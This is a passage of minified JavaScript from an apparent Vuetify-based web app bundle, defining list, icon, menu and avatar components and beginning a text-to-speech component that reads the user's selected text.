null!=this.ripple?this.ripple:!this.disabled&&this.isClickable},isClickable:function(){return!this.disabled&&Boolean(this.isLink||this.$listeners.click||this.$listeners["!click"]||this.$attrs.tabindex)},isLink:function(){return this.to||this.href||this.link},styles:function(){return{}}},watch:{$route:"onRouteChange"},methods:{click:function(t){this.$emit("click",t)},generateRouteLink:function(){var t,a,r=this.exact,e=(t={attrs:{tabindex:"tabindex"in this.$attrs?this.$attrs.tabindex:void 0},class:this.classes,style:this.styles,props:{},directives:[{name:"ripple",value:this.computedRipple}]},y(t,this.to?"nativeOn":"on",wr({},this.$listeners,{click:this.click})),y(t,"ref","link"),t);if("undefined"===typeof this.exact&&(r="/"===this.to||this.to===Object(this.to)&&"/"===this.to.path),this.to){var i=this.activeClass,n=this.exactActiveClass||i;this.proxyClass&&(i="".concat(i," ").concat(this.proxyClass).trim(),n="".concat(n," ").concat(this.proxyClass).trim()),a=this.nuxt?"nuxt-link":"router-link",Object.assign(e.props,{to:this.to,exact:r,activeClass:i,exactActiveClass:n,append:this.append,replace:this.replace})}else a=(this.href?"a":this.tag)||"div","a"===a&&this.href&&(e.attrs.href=this.href);return this.target&&(e.attrs.target=this.target),{tag:a,data:e}},onRouteChange:function(){var t=this;if(this.to&&this.$refs.link&&this.$route){var a="".concat(this.activeClass," ").concat(this.proxyClass||"").trim(),r="_vnode.data.class.".concat(a);this.$nextTick((function(){at(t.$refs.link,r)&&t.toggle()}))}},toggle:function(){}}});function hr(t,a){return function(){return xt("The ".concat(t," component must be used inside a ").concat(a))}}function xr(t,a,r){var e=a&&r?{register:hr(a,r),unregister:hr(a,r)}:null;return i["a"].extend({name:"registrable-inject",inject:y({},t,{default:e})})}function br(t,a,r){var e=xr(t,a,r).extend({name:"groupable",props:{activeClass:{type:String,default:function(){if(this[t])return this[t].activeClass}},disabled:Boolean},data:function(){return{isActive:!1}},computed:{groupClasses:function(){return this.activeClass?y({},this.activeClass,this.isActive):{}}},created:function(){this[t]&&this[t].register(this)},beforeDestroy:function(){this[t]&&this[t].unregister(this)},methods:{toggle:function(){this.$emit("change")}}});return e}br("itemGroup");function yr(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Ar(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?yr(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):yr(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var _r,kr=$($t,vr,Za,br("listItemGroup"),L("inputValue")),Or=kr.extend().extend({name:"v-list-item",directives:{Ripple:ur},inheritAttrs:!1,inject:{isInGroup:{default:!1},isInList:{default:!1},isInMenu:{default:!1},isInNav:{default:!1}},props:{activeClass:{type:String,default:function(){return this.listItemGroup?this.listItemGroup.activeClass:""}},dense:Boolean,inactive:Boolean,link:Boolean,tag:{type:String,default:"div"},threeLine:Boolean,twoLine:Boolean,value:null},data:function(){return{proxyClass:"v-list-item--active"}},computed:{classes:function(){return Ar({"v-list-item":!0},vr.options.computed.classes.call(this),{"v-list-item--dense":this.dense,"v-list-item--disabled":this.disabled,"v-list-item--link":this.isClickable&&!this.inactive,"v-list-item--three-line":this.threeLine,"v-list-item--two-line":this.twoLine},this.themeClasses)},isClickable:function(){return Boolean(vr.options.computed.isClickable.call(this)||this.listItemGroup)}},created:function(){this.$attrs.hasOwnProperty("avatar")&&At("avatar",this)},methods:{click:function(t){t.detail&&this.$el.blur(),this.$emit("click",t),this.to||this.toggle()},genAttrs:function(){var t=Ar({"aria-disabled":!!this.disabled||void 0,tabindex:this.isClickable&&!this.disabled?0:-1},this.$attrs);return this.$attrs.hasOwnProperty("role")||this.isInNav||(this.isInGroup?(t.role="listitem",t["aria-selected"]=String(this.isActive)):this.isInMenu?t.role=this.isClickable?"menuitem":void 0:this.isInList&&!this.isLink&&(t.role="listitem")),t}},render:function(t){var a=this,r=this.generateRouteLink(),e=r.tag,i=r.data;i.attrs=Ar({},i.attrs,{},this.genAttrs()),i.on=Ar({},i.on,{click:this.click,keydown:function(t){t.keyCode===lt.enter&&a.click(t),a.$emit("keydown",t)}});var n=this.$scopedSlots.default?this.$scopedSlots.default({active:this.isActive,toggle:this.toggle}):this.$slots.default;return e=this.inactive?"div":e,t(e,this.setTextColor(this.color,i),n)}}),Sr=(r("db42"),r("7514"),r("f386"),r("4804"),i["a"].extend({name:"sizeable",props:{large:Boolean,small:Boolean,xLarge:Boolean,xSmall:Boolean},computed:{medium:function(){return Boolean(!this.xSmall&&!this.small&&!this.large&&!this.xLarge)},sizeableClasses:function(){return{"v-size--x-small":this.xSmall,"v-size--small":this.small,"v-size--default":this.medium,"v-size--large":this.large,"v-size--x-large":this.xLarge}}}}));function Cr(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Mr(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Cr(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Cr(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}function Lr(t){return["fas","far","fal","fab"].some((function(a){return t.includes(a)}))}function Er(t){return/^[mzlhvcsqta]\s*[-+.0-9][^mlhvzcsqta]+/i.test(t)&&/[\dz]$/i.test(t)&&t.length>4}(function(t){t["xSmall"]="12px",t["small"]="16px",t["default"]="24px",t["medium"]="28px",t["large"]="36px",t["xLarge"]="40px"})(_r||(_r={}));var jr=$($t,Sr,Za).extend({name:"v-icon",props:{dense:Boolean,disabled:Boolean,left:Boolean,right:Boolean,size:[Number,String],tag:{type:String,required:!1,default:"i"}},computed:{medium:function(){return!1}},methods:{getIcon:function(){var t="";return this.$slots.default&&(t=this.$slots.default[0].text.trim()),gt(this,t)},getSize:function(){var t={xSmall:this.xSmall,small:this.small,medium:this.medium,large:this.large,xLarge:this.xLarge},a=mt(t).find((function(a){return t[a]}));return a&&_r[a]||ot(this.size)},getDefaultData:function(){var t=Boolean(this.$listeners.click||this.$listeners["!click"]),a={staticClass:"v-icon notranslate",class:{"v-icon--disabled":this.disabled,"v-icon--left":this.left,"v-icon--link":t,"v-icon--right":this.right,"v-icon--dense":this.dense},attrs:Mr({"aria-hidden":!t,role:t?"button":null},this.$attrs),on:this.$listeners};return a},applyColors:function(t){t.class=Mr({},t.class,{},this.themeClasses),this.setTextColor(this.color,t)},renderFontIcon:function(t,a){var r=[],e=this.getDefaultData(),i="material-icons",n=t.indexOf("-"),p=n<=-1;p?r.push(t):(i=t.slice(0,n),Lr(i)&&(i="")),e.class[i]=!0,e.class[t]=!p;var o=this.getSize();return o&&(e.style={fontSize:o}),this.applyColors(e),a(this.tag,e,r)},renderSvgIcon:function(t,a){var r=this.getDefaultData();r.class["v-icon--svg"]=!0,r.attrs={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24",width:"24",role:"img","aria-hidden":!this.$attrs["aria-label"],"aria-label":this.$attrs["aria-label"]};var e=this.getSize();return e&&(r.style={fontSize:e,height:e,width:e},r.attrs.height=e,r.attrs.width=e),this.applyColors(r),a("svg",r,[a("path",{attrs:{d:t}})])},renderSvgIconComponent:function(t,a){var r=this.getDefaultData();r.class["v-icon--is-component"]=!0;var e=this.getSize();e&&(r.style={fontSize:e,height:e}),this.applyColors(r);var i=t.component;return r.props=t.props,r.nativeOn=r.on,a(i,r)}},render:function(t){var a=this.getIcon();return"string"===typeof a?Er(a)?this.renderSvgIcon(a,t):this.renderFontIcon(a,t):this.renderSvgIconComponent(a,t)}}),$r=i["a"].extend({name:"v-icon",$_wrapperFor:jr,functional:!0,render:function(t,a){var r=a.data,e=a.children,i="";return r.domProps&&(i=r.domProps.textContent||r.domProps.innerHTML||i,delete r.domProps.textContent,delete r.domProps.innerHTML),t(jr,r,i?[i]:e)}}),Tr=$r,Pr=i["a"].extend({name:"v-list-item-icon",functional:!0,render:function(t,a){var r=a.data,e=a.children;return r.staticClass="v-list-item__icon ".concat(r.staticClass||"").trim(),t("div",r,e)}}),Dr=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=a?"width":"height",e="offset".concat(dt(r));return{beforeEnter:function(t){t._parent=t.parentNode,t._initialStyle=y({transition:t.style.transition,visibility:t.style.visibility,overflow:t.style.overflow},r,t.style[r])},enter:function(a){var i=a._initialStyle,n="".concat(a[e],"px");a.style.setProperty("transition","none","important"),a.style.visibility="hidden",a.style.visibility=i.visibility,a.style.overflow="hidden",a.style[r]="0",a.offsetHeight,a.style.transition=i.transition,t&&a._parent&&a._parent.classList.add(t),requestAnimationFrame((function(){a.style[r]=n}))},afterEnter:n,enterCancelled:n,leave:function(t){t._initialStyle=y({transition:"",visibility:"",overflow:t.style.overflow},r,t.style[r]),t.style.overflow="hidden",t.style[r]="".concat(t[e],"px"),t.offsetHeight,requestAnimationFrame((function(){return t.style[r]="0"}))},afterLeave:i,leaveCancelled:i};function i(a){t&&a._parent&&a._parent.classList.remove(t),n(a)}function n(t){var a=t._initialStyle[r];t.style.overflow=t._initialStyle.overflow,null!=a&&(t.style[r]=a),delete t._initialStyle}},Ir=(Z("carousel-transition"),Z("carousel-reverse-transition"),Z("tab-transition"),Z("tab-reverse-transition"),Z("menu-transition"),Z("fab-transition","center center","out-in"),Z("dialog-transition"),Z("dialog-bottom-transition"),Z("fade-transition")),Br=(Z("scale-transition"),Z("scroll-x-transition"),Z("scroll-x-reverse-transition"),Z("scroll-y-transition"),Z("scroll-y-reverse-transition"),Z("slide-x-transition")),zr=(Z("slide-x-reverse-transition"),Z("slide-y-transition"),Z("slide-y-reverse-transition"),Q("expand-transition",Dr())),Nr=Q("expand-x-transition",Dr("",!0));function Vr(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Fr(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Vr(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Vr(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var Hr=$(Ft,$t,xr("list"),j);Hr.extend().extend({name:"v-list-group",directives:{ripple:ur},props:{activeClass:{type:String,default:""},appendIcon:{type:String,default:"$vuetify.icons.expand"},color:{type:String,default:"primary"},disabled:Boolean,group:String,noAction:Boolean,prependIcon:String,ripple:{type:[Boolean,Object],default:!0},subGroup:Boolean},computed:{classes:function(){return{"v-list-group--active":this.isActive,"v-list-group--disabled":this.disabled,"v-list-group--no-action":this.noAction,"v-list-group--sub-group":this.subGroup}}},watch:{isActive:function(t){!this.subGroup&&t&&this.list&&this.list.listClick(this._uid)},$route:"onRouteChange"},created:function(){this.list&&this.list.register(this),this.group&&this.$route&&null==this.value&&(this.isActive=this.matchRoute(this.$route.path))},beforeDestroy:function(){this.list&&this.list.unregister(this)},methods:{click:function(t){var a=this;this.disabled||(this.isBooted=!0,this.$emit("click",t),this.$nextTick((function(){return a.isActive=!a.isActive})))},genIcon:function(t){return this.$createElement(Tr,t)},genAppendIcon:function(){var t=!this.subGroup&&this.appendIcon;return t||this.$slots.appendIcon?this.$createElement(Pr,{staticClass:"v-list-group__header__append-icon"},[this.$slots.appendIcon||this.genIcon(t)]):null},genHeader:function(){return this.$createElement(Or,{staticClass:"v-list-group__header",attrs:{"aria-expanded":String(this.isActive),role:"button"},class:y({},this.activeClass,this.isActive),props:{inputValue:this.isActive},directives:[{name:"ripple",value:this.ripple}],on:Fr({},this.$listeners,{click:this.click})},[this.genPrependIcon(),this.$slots.activator,this.genAppendIcon()])},genItems:function(){return this.$createElement("div",{staticClass:"v-list-group__items",directives:[{name:"show",value:this.isActive}]},this.showLazyContent([this.$createElement("div",this.$slots.default)]))},genPrependIcon:function(){var t=this.prependIcon?this.prependIcon:!!this.subGroup&&"$vuetify.icons.subgroup";return t||this.$slots.prependIcon?this.$createElement(Pr,{staticClass:"v-list-group__header__prepend-icon"},[this.$slots.prependIcon||this.genIcon(t)]):null},onRouteChange:function(t){if(this.group){var a=this.matchRoute(t.path);a&&this.isActive!==a&&this.list&&this.list.listClick(this._uid),this.isActive=a}},toggle:function(t){var a=this,r=this._uid===t;r&&(this.isBooted=!0),this.$nextTick((function(){return a.isActive=r}))},matchRoute:function(t){return null!==t.match(this.group)}},render:function(t){return t("div",this.setTextColor(this.isActive&&this.color,{staticClass:"v-list-group",class:this.classes}),[this.genHeader(),t(zr,[this.genItems()])])}}),r("899c"),r("166a");function Rr(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"value",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"change";return i["a"].extend({name:"proxyable",model:{prop:t,event:a},props:y({},t,{required:!1}),data:function(){return{internalLazyValue:this[t]}},computed:{internalValue:{get:function(){return this.internalLazyValue},set:function(t){t!==this.internalLazyValue&&(this.internalLazyValue=t,this.$emit(a,t))}}},watch:y({},t,(function(t){this.internalLazyValue=t}))})}var Wr=Rr(),Gr=Wr;function Ur(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Zr(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Ur(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Ur(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var Qr=$(Gr,Za).extend({name:"base-item-group",props:{activeClass:{type:String,default:"v-item--active"},mandatory:Boolean,max:{type:[Number,String],default:null},multiple:Boolean},data:function(){return{internalLazyValue:void 0!==this.value?this.value:this.multiple?[]:void 0,items:[]}},computed:{classes:function(){return Zr({"v-item-group":!0},this.themeClasses)},selectedIndex:function(){return this.selectedItem&&this.items.indexOf(this.selectedItem)||-1},selectedItem:function(){if(!this.multiple)return this.selectedItems[0]},selectedItems:function(){var t=this;return this.items.filter((function(a,r){return t.toggleMethod(t.getValue(a,r))}))},selectedValues:function(){return null==this.internalValue?[]:Array.isArray(this.internalValue)?this.internalValue:[this.internalValue]},toggleMethod:function(){var t=this;if(!this.multiple)return function(a){return t.internalValue===a};var a=this.internalValue;return Array.isArray(a)?function(t){return a.includes(t)}:function(){return!1}}},watch:{internalValue:function(){this.$nextTick(this.updateItemsState)}},created:function(){this.multiple&&!Array.isArray(this.internalValue)&&xt("Model must be bound to an array if the multiple property is true.",this)},methods:{genData:function(){return{class:this.classes}},getValue:function(t,a){return null==t.value||""===t.value?a:t.value},onClick:function(t){this.updateInternalValue(this.getValue(t,this.items.indexOf(t)))},register:function(t){var a=this,r=this.items.push(t)-1;t.$on("change",(function(){return a.onClick(t)})),this.mandatory&&null==this.internalLazyValue&&this.updateMandatory(),this.updateItem(t,r)},unregister:function(t){if(!this._isDestroyed){var a=this.items.indexOf(t),r=this.getValue(t,a);this.items.splice(a,1);var e=this.selectedValues.indexOf(r);if(!(e<0)){if(!this.mandatory)return this.updateInternalValue(r);this.multiple&&Array.isArray(this.internalValue)?this.internalValue=this.internalValue.filter((function(t){return t!==r})):this.internalValue=void 0,this.selectedItems.length||this.updateMandatory(!0)}}},updateItem:function(t,a){var r=this.getValue(t,a);t.isActive=this.toggleMethod(r)},updateItemsState:function(){if(this.mandatory&&!this.selectedItems.length)return this.updateMandatory();this.items.forEach(this.updateItem)},updateInternalValue:function(t){this.multiple?this.updateMultiple(t):this.updateSingle(t)},updateMandatory:function(t){if(this.items.length){var a=this.items.slice();t&&a.reverse();var r=a.find((function(t){return!t.disabled}));if(r){var e=this.items.indexOf(r);this.updateInternalValue(this.getValue(r,e))}}},updateMultiple:function(t){var a=Array.isArray(this.internalValue)?this.internalValue:[],r=a.slice(),e=r.findIndex((function(a){return a===t}));this.mandatory&&e>-1&&r.length-1<1||null!=this.max&&e<0&&r.length+1>this.max||(e>-1?r.splice(e,1):r.push(t),this.internalValue=r)},updateSingle:function(t){var a=t===this.internalValue;this.mandatory&&a||(this.internalValue=a?void 0:t)}},render:function(t){return t("div",this.genData(),this.$slots.default)}});Qr.extend({name:"v-item-group",provide:function(){return{itemGroup:this}}});function Yr(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function qr(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Yr(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Yr(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}$(Qr,$t).extend({name:"v-list-item-group",provide:function(){return{isInGroup:!0,listItemGroup:this}},computed:{classes:function(){return qr({},Qr.options.computed.classes.call(this),{"v-list-item-group":!0})}},methods:{genData:function(){return this.setTextColor(this.color,qr({},Qr.options.methods.genData.call(this),{attrs:{role:"listbox"}}))}}});var Jr=i["a"].extend({name:"v-list-item-action",functional:!0,render:function(t,a){var r=a.data,e=a.children,i=void 0===e?[]:e;r.staticClass=r.staticClass?"v-list-item__action ".concat(r.staticClass):"v-list-item__action";var n=i.filter((function(t){return!1===t.isComment&&" "!==t.text}));return n.length>1&&(r.staticClass+=" v-list-item__action--stack"),t("div",r,i)}});r("3408");function Xr(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Kr(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Xr(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Xr(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var te=$($t,Ha).extend({name:"v-avatar",props:{left:Boolean,right:Boolean,size:{type:[Number,String],default:48},tile:Boolean},computed:{classes:function(){return{"v-avatar--left":this.left,"v-avatar--right":this.right,"v-avatar--tile":this.tile}},styles:function(){return Kr({height:ot(this.size),minWidth:ot(this.size),width:ot(this.size)},this.measurableStyles)}},render:function(t){var a={staticClass:"v-avatar",class:this.classes,style:this.styles,on:this.$listeners};return t("div",this.setBackgroundColor(this.color,a),this.$slots.default)}}),ae=te;function re(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function ee(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?re(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):re(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}ae.extend({name:"v-list-item-avatar",props:{horizontal:Boolean,size:{type:[Number,String],default:40}},computed:{classes:function(){return ee({"v-list-item__avatar--horizontal":this.horizontal},ae.options.computed.classes.call(this),{"v-avatar--tile":this.tile||this.horizontal})}},render:function(t){var a=ae.options.render.call(this,t);return a.data=a.data||{},a.data.staticClass+=" v-list-item__avatar",a}}),G("v-list-item__action-text","span");var ie=G("v-list-item__content","div"),ne=G("v-list-item__title","div"),pe=(G("v-list-item__subtitle","div"),r("ee6f"),i["a"].extend({name:"returnable",props:{returnValue:null},data:function(){return{isActive:!1,originalValue:null}},watch:{isActive:function(t){t?this.originalValue=this.returnValue:this.$emit("update:return-value",this.originalValue)}},methods:{save:function(t){var a=this;this.originalValue=t,setTimeout((function(){a.isActive=!1}))}}}));function oe(){return!1}function ce(t,a,r){r.args=r.args||{};var e=r.args.closeConditional||oe;if(t&&!1!==e(t)&&!("isTrusted"in t&&!t.isTrusted||"pointerType"in t&&!t.pointerType)){var i=(r.args.include||function(){return[]})();i.push(a),!i.some((function(a){return a.contains(t.target)}))&&setTimeout((function(){e(t)&&r.value&&r.value(t)}),0)}}var le={inserted:function(t,a){var r=function(r){return ce(r,t,a)},e=document.querySelector("[data-app]")||document.body;e.addEventListener("click",r,!0),t._clickOutside=r},unbind:function(t){if(t._clickOutside){var a=document.querySelector("[data-app]")||document.body;a&&a.removeEventListener("click",t._clickOutside,!0),delete t._clickOutside}}},se=le;function ge(t,a){var r=a.value,e=a.options||{passive:!0};window.addEventListener("resize",r,e),t._onResize={callback:r,options:e},a.modifiers&&a.modifiers.quiet||r()}function me(t){if(t._onResize){var a=t._onResize,r=a.callback,e=a.options;window.removeEventListener("resize",r,e),delete t._onResize}}var de={inserted:ge,unbind:me},ue=de,fe=$(Za).extend({name:"theme-provider",props:{root:Boolean},computed:{isDark:function(){return this.root?this.rootIsDark:Za.options.computed.isDark.call(this)}},render:function(){return this.$slots.default&&this.$slots.default.find((function(t){return!t.isComment&&" "!==t.text}))}});function we(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function ve(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?we(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):we(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var he=$(Vt,M,Rt,Yt,pe,j,Za),xe=he.extend({name:"v-menu",provide:function(){return{isInMenu:!0,theme:this.theme}},directives:{ClickOutside:se,Resize:ue},props:{auto:Boolean,closeOnClick:{type:Boolean,default:!0},closeOnContentClick:{type:Boolean,default:!0},disabled:Boolean,disableKeys:Boolean,maxHeight:{type:[Number,String],default:"auto"},offsetX:Boolean,offsetY:Boolean,openOnClick:{type:Boolean,default:!0},openOnHover:Boolean,origin:{type:String,default:"top left"},transition:{type:[Boolean,String],default:"v-menu-transition"}},data:function(){return{calculatedTopAuto:0,defaultOffset:8,hasJustFocused:!1,listIndex:-1,resizeTimeout:0,selectedIndex:null,tiles:[]}},computed:{activeTile:function(){return this.tiles[this.listIndex]},calculatedLeft:function(){var t=Math.max(this.dimensions.content.width,parseFloat(this.calculatedMinWidth));return this.auto?ot(this.calcXOverflow(this.calcLeftAuto(),t))||"0":this.calcLeft(t)||"0"},calculatedMaxHeight:function(){var t=this.auto?"200px":ot(this.maxHeight);return t||"0"},calculatedMaxWidth:function(){return ot(this.maxWidth)||"0"},calculatedMinWidth:function(){if(this.minWidth)return ot(this.minWidth)||"0";var t=Math.min(this.dimensions.activator.width+Number(this.nudgeWidth)+(this.auto?16:0),Math.max(this.pageWidth-24,0)),a=isNaN(parseInt(this.calculatedMaxWidth))?t:parseInt(this.calculatedMaxWidth);return ot(Math.min(a,t))||"0"},calculatedTop:function(){var t=this.auto?ot(this.calcYOverflow(this.calculatedTopAuto)):this.calcTop();return t||"0"},hasClickableTiles:function(){return Boolean(this.tiles.find((function(t){return t.tabIndex>-1})))},styles:function(){return{maxHeight:this.calculatedMaxHeight,minWidth:this.calculatedMinWidth,maxWidth:this.calculatedMaxWidth,top:this.calculatedTop,left:this.calculatedLeft,transformOrigin:this.origin,zIndex:this.zIndex||this.activeZIndex}}},watch:{isActive:function(t){t||(this.listIndex=-1)},isContentActive:function(t){this.hasJustFocused=t},listIndex:function(t,a){if(t in this.tiles){var r=this.tiles[t];r.classList.add("v-list-item--highlighted"),this.$refs.content.scrollTop=r.offsetTop-r.clientHeight}a in this.tiles&&this.tiles[a].classList.remove("v-list-item--highlighted")}},created:function(){this.$attrs.hasOwnProperty("full-width")&&At("full-width",this)},mounted:function(){this.isActive&&this.callActivate()},methods:{activate:function(){var t=this;this.updateDimensions(),requestAnimationFrame((function(){t.startTransition().then((function(){t.$refs.content&&(t.calculatedTopAuto=t.calcTopAuto(),t.auto&&(t.$refs.content.scrollTop=t.calcScrollPosition()))}))}))},calcScrollPosition:function(){var t=this.$refs.content,a=t.querySelector(".v-list-item--active"),r=t.scrollHeight-t.offsetHeight;return a?Math.min(r,Math.max(0,a.offsetTop-t.offsetHeight/2+a.offsetHeight/2)):t.scrollTop},calcLeftAuto:function(){return parseInt(this.dimensions.activator.left-2*this.defaultOffset)},calcTopAuto:function(){var t=this.$refs.content,a=t.querySelector(".v-list-item--active");if(a||(this.selectedIndex=null),this.offsetY||!a)return this.computedTop;this.selectedIndex=Array.from(this.tiles).indexOf(a);var r=a.offsetTop-this.calcScrollPosition(),e=t.querySelector(".v-list-item").offsetTop;return this.computedTop-r-e-1},changeListIndex:function(t){if(this.getTiles(),this.isActive&&this.hasClickableTiles)if(t.keyCode!==lt.tab){if(t.keyCode===lt.down)this.nextTile();else if(t.keyCode===lt.up)this.prevTile();else{if(t.keyCode!==lt.enter||-1===this.listIndex)return;this.tiles[this.listIndex].click()}t.preventDefault()}else this.isActive=!1},closeConditional:function(t){var a=t.target;return this.isActive&&!this._isDestroyed&&this.closeOnClick&&!this.$refs.content.contains(a)},genActivatorListeners:function(){var t=Yt.options.methods.genActivatorListeners.call(this);return this.disableKeys||(t.keydown=this.onKeyDown),t},genTransition:function(){return this.transition?this.$createElement("transition",{props:{name:this.transition}},[this.genContent()]):this.genContent()},genDirectives:function(){var t=this,a=[{name:"show",value:this.isContentActive}];return!this.openOnHover&&this.closeOnClick&&a.push({name:"click-outside",value:function(){t.isActive=!1},args:{closeConditional:this.closeConditional,include:function(){return[t.$el].concat(zt(t.getOpenDependentElements()))}}}),a},genContent:function(){var t=this,a={attrs:ve({},this.getScopeIdAttrs(),{role:"role"in this.$attrs?this.$attrs.role:"menu"}),staticClass:"v-menu__content",class:ve({},this.rootThemeClasses,y({"v-menu__content--auto":this.auto,"v-menu__content--fixed":this.activatorFixed,menuable__content__active:this.isActive},this.contentClass.trim(),!0)),style:this.styles,directives:this.genDirectives(),ref:"content",on:{click:function(a){a.stopPropagation();var r=a.target;r.getAttribute("disabled")||t.closeOnContentClick&&(t.isActive=!1)},keydown:this.onKeyDown}};return!this.disabled&&this.openOnHover&&(a.on=a.on||{},a.on.mouseenter=this.mouseEnterHandler),this.openOnHover&&(a.on=a.on||{},a.on.mouseleave=this.mouseLeaveHandler),this.$createElement("div",a,this.showLazyContent(this.getContentSlot()))},getTiles:function(){this.tiles=Array.from(this.$refs.content.querySelectorAll(".v-list-item"))},mouseEnterHandler:function(){var t=this;this.runDelay("open",(function(){t.hasJustFocused||(t.hasJustFocused=!0,t.isActive=!0)}))},mouseLeaveHandler:function(t){var a=this;this.runDelay("close",(function(){a.$refs.content.contains(t.relatedTarget)||requestAnimationFrame((function(){a.isActive=!1,a.callDeactivate()}))}))},nextTile:function(){var t=this.tiles[this.listIndex+1];if(!t){if(!this.tiles.length)return;return this.listIndex=-1,void this.nextTile()}this.listIndex++,-1===t.tabIndex&&this.nextTile()},prevTile:function(){var t=this.tiles[this.listIndex-1];if(!t){if(!this.tiles.length)return;return this.listIndex=this.tiles.length,void this.prevTile()}this.listIndex--,-1===t.tabIndex&&this.prevTile()},onKeyDown:function(t){var a=this;if(t.keyCode===lt.esc){setTimeout((function(){a.isActive=!1}));var r=this.getActivator();this.$nextTick((function(){return r&&r.focus()}))}else!this.isActive&&[lt.up,lt.down].includes(t.keyCode)&&(this.isActive=!0);this.$nextTick((function(){return a.changeListIndex(t)}))},onResize:function(){this.isActive&&(this.$refs.content.offsetWidth,this.updateDimensions(),clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(this.updateDimensions,100))}},render:function(t){var a={staticClass:"v-menu",directives:[{arg:"500",name:"resize",value:this.onResize}]};return t("div",a,[!this.activator&&this.genActivator(),this.$createElement(fe,{props:{root:!0,light:this.light,dark:this.dark}},[this.genTransition()])])}}),be=w(Va,Ba,za,!1,null,null,null),ye=be.exports;h()(be,{VList:Ka,VListItem:Or,VListItemTitle:ne,VMenu:xe});var Ae={name:"text-to-speech",components:{langSelect:ye},data:function(){return{active:!1,icons:d,audioObject:new Audio,text:"",selectedLang:null}},props:{data:{type:Object,default:function(){return{}}}},mounted:function(){var t=this;document.addEventListener("selectionchange",(function(){var a=document.getSelection().toString();t.$store.state.core.featuresStatus.text_to_speech&&"object"!=C(a)&&(t.text=a)})),document.onmouseup=function(){t.$store.state.core.featuresStatus.text_to_speech&&t.text&&t.textToSpeech(t.text)}},methods:{textToSpeech:function(t){var 